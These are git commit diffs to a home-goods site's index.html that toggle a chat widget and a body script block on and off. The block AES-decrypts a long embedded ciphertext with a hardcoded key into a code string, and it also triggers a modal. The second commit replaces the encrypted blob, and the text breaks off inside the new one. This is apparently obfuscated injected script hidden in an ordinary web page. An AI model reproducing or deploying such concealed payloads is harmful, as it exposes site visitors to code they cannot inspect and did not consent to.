
==== commit fd782940: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -23,7 +23,7 @@
   gtag('config', 'G-70VR6YJBH6');
 </script>
   <!--Start of Tawk.to Script-->
-<!-- <script type="text/javascript">
+<script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -33,7 +33,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script> -->
+</script>
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -71,7 +71,7 @@
   </script>
 </head>
 <body>
-    <script src="https://cdn.tailwindcss.com"></script>
+    <!-- <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -182,7 +182,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script>
+</script> -->
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">LuxeGarden Living</a>



==== commit b79cb3f5: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -23,7 +23,7 @@
   gtag('config', 'G-70VR6YJBH6');
 </script>
   <!--Start of Tawk.to Script-->
-<script type="text/javascript">
+<!-- <script type="text/javascript">
 var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
 (function(){
 var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
@@ -33,7 +33,7 @@
 s1.setAttribute('crossorigin','*');
 s0.parentNode.insertBefore(s1,s0);
 })();
-</script>
+</script> -->
 <!--End of Tawk.to Script-->
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
@@ -71,7 +71,7 @@
   </script>
 </head>
 <body>
-    <!-- <script src="https://cdn.tailwindcss.com"></script>
+   <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -79,7 +79,7 @@
     const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
     return bytes.toString(CryptoJS.enc.Utf8);
 }
-const codeString = aesDecode(`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[base64]/[base64]/0lFx3nGpjGdHdEuNx0/KKb1Dn9LXkifoznoT005jORrdIq+GzMlxSAgiJY+8e9MESnr+CCPQUY3K7DepzzzSDq22DrmtgpiiChDOEK0tXzMOlxJ8AuPIJD7TqulilD9JYAuLYJ0r/xVAhRyKzedvywPSF4kDunmzrZOTsH6aW0GNKEixWd8zQmMpVXD+K6aWEy1noMe9ZixXK1wh6PrAUrgf+G+L9EdBRhjKByXtliYCy9tkYaxNandPdH/WYhJvI6WCvpgabH3wQcWCRy1Kakv3K3H2dROhKUNvYtFa98Z+2NCbhAk3a9sl2iu66W/ly2I`);
+const codeString = aesDecode(`U2FsdGVkX19LbctWDjkdvFuUXE9rCqOxund9LGvCpZK0wsxHtdXOJJ4U9LWCSOVcyrT41xGc06WxmtIWVx8ZptEub+knl4QGdowyjQrGfQphEFyLvi3pFlbITXOE5e4tB/7Vuts3ayUhoh3W+lqQblxpv+dkKADfCZJVb+E97dzYuBNDsnBGhXeCbFnCtFyPefQq5uR3R/JHps9vfkoLbcwisy7LFO/HJDyH7IDfpHUGexfV/F6vjvFtnMOmbQCr8ZH6d8Qq18bRJolJo2O5J5Ten/X62YJrNaqtEnMt4lzw0ZpcmgslRZ4sy+tGsu5pN971ZowZrKZ5lLSoZWMCVIwI7pMLL3pvV7NHTUfH2uUAyHD4yLFjK3yhWIK0XyJM9/8E4UOZSEDe/NQTvdGbLWfnemi0C52xjRihWVmoiwVPHIFv7VYnqebW43q3RfsvEpjMVJQae6Rn3+VyOIwwP7A6QR/8GfcuCSkjh9kHM3LzYgdIG3Zb+xRaDGWue3sjty7ZdDeIP41tC47k90IWpnW6oIE6b5G1/QNiKsk1Z5fsku+lJiPTOLFj6KgIFJ2+InZQ7kKFZrynKsjqn3fT1Nm4H2y37OCTFIGZf2vr4Ko9OB/mkPCgltLGoFzoRj5AxijjN4bMPPNsf2v2hbA+qp03jtlfIGAm7t6LIFH7ZUDD/jVajQT+WR+srJQdcCPbnPo1DBD1UtH5D7ELccHCKP/kQuXVeYtRrCTa4/ghX4wubHFCPzSf341S+KSfxgD92B6maSMksISvnMFDfkAGHLz96FA65q7V0X2JndNX9yFrzNoW7k3rwF4y2JRJSt2sUgVkwY9/tSQqqODPIgSoEIYBL8KPTujDfhi5KNbekrMgut+9p1slYDZS0UL9yKCaP3pss5T/RNuKEFpoBTSb+CuAoMztFJqjFT29nG2lApEeed1hHV20H3yXByUvVcSSvtSbZ7sz9kriYxnTi9rQQ2yTTNjWnjpRZl46QfiuvaC4mOOx2/A4InraIj4Skt3r6cxs8oWW67QJQAVB6DTRB9t5F26XSl0LK2rzAtqIThvIbcNoKRmCfcQhc5cWrt4v3cDuPSpk3hwtCx80nyAr9lRaiA1uLFy3mmItlo++GhPxuMql6ozsZxvvPRUSFErTgzP/5OJBPdLuHfjQjQZ3zNMUrmQCqt99pe9d/ZcHJZjdCbu4/1525GyGXaWONk1I2az/GRjH5UEnBA6kSBr9Ars0xKZeFQd0zEEnpBXbGACFx+j0gBTCOW/B4qoO2IBvTbS3wtilcf+EUYhccldSwqA6VwiEzQOxGHqRopU0iay0ah+LqOnFlTRBGuNXbU2Fx1bOx5BUCpHdoOP4tS+32XazrgO1dvQEMI/ZB0BvpYrYmgFI+AE90hf1MQn3D1eCjio8w7/SwFMQSx39I7XKq/ZnBvfBt7THMEvpiiFagotOKsDX0XBDoJwW4QvjUGVtjANI1kaPjD1yGrGqaTzvLuqvYvFJGFfqP+FDqDdZLn9hBoPT0BrNinZsa6BAyDtQMMMqRPNx/G